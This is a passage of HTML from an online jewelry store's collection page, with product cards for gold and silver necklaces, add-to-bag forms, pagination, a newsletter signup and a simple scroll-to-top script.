                  loading="lazy"
                
                width="1424"
                height="1424"
                id='quick-add-template--23910367002909__main-collection-product-grid8302331855133-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/editada114.png?v=1694617301&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada114.png?v=1694617301&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada114.png?v=1694617301&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada114.png?v=1694617301&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada114.png?v=1694617301&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada114.png?v=1694617301&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada114.png?v=1694617301 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/editada114.png?v=1694617301&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/grace-gold-necklace"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8302331855133"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8302331855133 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-8302331855133"
              >
                Grace Gold Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-8302331855133"
            
          >
            <a
              href="/products/grace-gold-necklace"
              id="CardLink-template--23910367002909__main-collection-product-grid-8302331855133"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-8302331855133 Badge-template--23910367002909__main-collection-product-grid-8302331855133"
            >
              Grace Gold Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="grace-gold-necklace"         
data-wpd-variant-id="44921457574173"         
data-wpd-variant-price="4500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370"        
data-wpd-product-id="8302331855133"
class="price-item price-item--regular">
        $45.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="grace-gold-necklace"         
data-wpd-variant-id="44921457574173"         
data-wpd-variant-price="4500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370"        
data-wpd-product-id="8302331855133"
class="price-item price-item--sale price-item--last">
        $45.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid8302331855133'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid8302331855133" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid8302331855133-variant-id'
                    type="hidden"
                    name="id"
                    value="44921457574173"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid8302331855133-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid8302331855133-submit title-template--23910367002909__main-collection-product-grid-8302331855133"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8302331855133" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 29;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/editada10.jpg?v=1694441173&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada10.jpg?v=1694441173&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada10.jpg?v=1694441173&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada10.jpg?v=1694441173&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada10.jpg?v=1694441173&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada10.jpg?v=1694441173&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada10.jpg?v=1694441173 1424w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/editada10.jpg?v=1694441173&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="dainty gold necklace, layered design, boutique wholesale, womens accessories, statement piece, trendy style, waterproof, hypoallergenic, tarnish free"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1424"
                height="1424"
                id='quick-add-template--23910367002909__main-collection-product-grid8302323499293-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/editada11.jpg?v=1694441188&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada11.jpg?v=1694441188&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada11.jpg?v=1694441188&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada11.jpg?v=1694441188&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada11.jpg?v=1694441188&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada11.jpg?v=1694441188&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada11.jpg?v=1694441188 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/editada11.jpg?v=1694441188&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hope-gold-necklace"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8302323499293"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8302323499293 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-8302323499293"
              >
                Hope Gold Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-8302323499293"
            
          >
            <a
              href="/products/hope-gold-necklace"
              id="CardLink-template--23910367002909__main-collection-product-grid-8302323499293"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-8302323499293 Badge-template--23910367002909__main-collection-product-grid-8302323499293"
            >
              Hope Gold Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="hope-gold-necklace"         
data-wpd-variant-id="44921415893277"         
data-wpd-variant-price="4500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,639866700061,163831054370"        
data-wpd-product-id="8302323499293"
class="price-item price-item--regular">
        $45.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="hope-gold-necklace"         
data-wpd-variant-id="44921415893277"         
data-wpd-variant-price="4500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,639866700061,163831054370"        
data-wpd-product-id="8302323499293"
class="price-item price-item--sale price-item--last">
        $45.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid8302323499293'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid8302323499293" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid8302323499293-variant-id'
                    type="hidden"
                    name="id"
                    value="44921415893277"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid8302323499293-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid8302323499293-submit title-template--23910367002909__main-collection-product-grid-8302323499293"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8302323499293" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 30;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/editada742.png?v=1694531394&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada742.png?v=1694531394&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada742.png?v=1694531394&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada742.png?v=1694531394&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada742.png?v=1694531394&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada742.png?v=1694531394&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada742.png?v=1694531394 1424w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/editada742.png?v=1694531394&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="premium silver necklace crafted for everyday wear, offering a dainty handcrafted style with a waterproof, hypoallergenic, tarnish free finish, ideal for minimal modern jewelry lovers, available as wholesale for boutiques"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1424"
                height="1424"
                id='quick-add-template--23910367002909__main-collection-product-grid8299861311773-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/editada732.png?v=1694531394&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada732.png?v=1694531394&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada732.png?v=1694531394&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada732.png?v=1694531394&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada732.png?v=1694531394&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada732.png?v=1694531394&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada732.png?v=1694531394 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/editada732.png?v=1694531394&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/brave-necklace-silver"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8299861311773"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8299861311773 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-8299861311773"
              >
                Brave Necklace Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-8299861311773"
            
          >
            <a
              href="/products/brave-necklace-silver"
              id="CardLink-template--23910367002909__main-collection-product-grid-8299861311773"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-8299861311773 Badge-template--23910367002909__main-collection-product-grid-8299861311773"
            >
              Brave Necklace Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="brave-necklace-silver"         
data-wpd-variant-id="44914590384413"         
data-wpd-variant-price="4500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,431912780061"        
data-wpd-product-id="8299861311773"
class="price-item price-item--regular">
        $45.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="brave-necklace-silver"         
data-wpd-variant-id="44914590384413"         
data-wpd-variant-price="4500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,431912780061"        
data-wpd-product-id="8299861311773"
class="price-item price-item--sale price-item--last">
        $45.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid8299861311773'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid8299861311773" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid8299861311773-variant-id'
                    type="hidden"
                    name="id"
                    value="44914590384413"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid8299861311773-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid8299861311773-submit title-template--23910367002909__main-collection-product-grid-8299861311773"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8299861311773" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 31;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/editada76.png?v=1694532090&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada76.png?v=1694532090&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada76.png?v=1694532090&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada76.png?v=1694532090&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada76.png?v=1694532090&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada76.png?v=1694532090&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada76.png?v=1694532090 1424w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/editada76.png?v=1694532090&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="dainty gold necklace, layered design, boutique wholesale, womens accessories, statement piece, trendy style, waterproof, hypoallergenic, tarnish free"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1424"
                height="1424"
                id='quick-add-template--23910367002909__main-collection-product-grid8299856986397-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/editada75.png?v=1694532090&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada75.png?v=1694532090&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada75.png?v=1694532090&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada75.png?v=1694532090&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada75.png?v=1694532090&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada75.png?v=1694532090&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada75.png?v=1694532090 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/editada75.png?v=1694532090&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/brave-necklace-gold"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8299856986397"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8299856986397 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-8299856986397"
              >
                Brave Necklace Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-8299856986397"
            
          >
            <a
              href="/products/brave-necklace-gold"
              id="CardLink-template--23910367002909__main-collection-product-grid-8299856986397"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-8299856986397 Badge-template--23910367002909__main-collection-product-grid-8299856986397"
            >
              Brave Necklace Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="brave-necklace-gold"         
data-wpd-variant-id="44914579734813"         
data-wpd-variant-price="4500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370"        
data-wpd-product-id="8299856986397"
class="price-item price-item--regular">
        $45.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="brave-necklace-gold"         
data-wpd-variant-id="44914579734813"         
data-wpd-variant-price="4500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370"        
data-wpd-product-id="8299856986397"
class="price-item price-item--sale price-item--last">
        $45.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid8299856986397'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid8299856986397" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid8299856986397-variant-id'
                    type="hidden"
                    name="id"
                    value="44914579734813"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid8299856986397-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid8299856986397-submit title-template--23910367002909__main-collection-product-grid-8299856986397"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8299856986397" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li>
            <a
              href="/collections/faith-collection?page=1"
              class="pagination__item pagination__item--next pagination__item-arrow link motion-reduce"
              aria-label="Previous page"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </a>
          </li><li><a
                href="/collections/faith-collection?page=1"
                class="pagination__item link"
                aria-label="Page 1"
              >1</a></li><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 2"
                >2</a></li><li><a
                href="/collections/faith-collection?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li>
            <a
              href="/collections/faith-collection?page=3"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--23910367002909__newsletter" class="shopify-section section"><style data-shopify>.section-template--23910367002909__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23910367002909__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--23910367002909__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--23910367002909__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--23910367002909__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--23910367002909__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--23910367002909__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
